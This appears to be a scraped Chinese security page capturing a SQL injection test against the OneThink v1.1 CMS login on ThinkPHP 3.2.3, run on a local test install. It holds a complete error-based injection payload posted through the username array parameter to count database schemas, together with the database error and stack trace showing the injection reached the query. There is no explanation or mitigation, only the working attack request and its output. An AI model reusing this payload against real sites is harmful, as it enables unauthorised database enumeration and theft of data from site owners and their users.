 移动版
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username[0]=in(true) AND (SELECT 8138 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT((SELECT IFNULL(CAST(COUNT(SCHEMA_NAME) AS CHAR),1) FROM INFORMATION_SCHEMA.SCHEMATA)))S), 8446744073709551610,
8446744073709551610)))X)-- A&username[1]=&password=123&verify=qntjb
:(
爆总库数
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select '34' from
dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]